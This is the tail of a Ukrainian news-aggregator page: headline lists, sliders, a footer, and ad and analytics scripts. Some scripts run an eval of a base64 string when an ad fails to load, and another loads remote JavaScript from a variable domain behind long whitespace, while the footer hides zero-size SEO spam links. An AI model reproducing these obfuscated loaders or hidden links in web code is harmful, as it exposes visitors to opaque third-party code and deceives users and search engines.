                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html">"Активність ворога спаде": генерал ДШВ спрогнозували, що буде з Покровськом і Мирноградом</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3531</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1224</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html">Не випадково: професор розкрив, для чого насправді РФ посилила удари по Україні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">802</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html">Замінити київські ТЕЦ-5 і ТЕЦ-6 нереально: експерт про ситуацію в місті</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">739</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">690</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104586</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45701</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39308</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24017</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566267</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411416</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#85f0e4ecebe3eaabeaf7e2c5e2e8e4ece9abe6eae8"><span class="__cf_email__" data-cfemail="c9bca8a0a7afa6e7a6bbae89aea4a8a0a5e7aaa6a4">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1548
content:
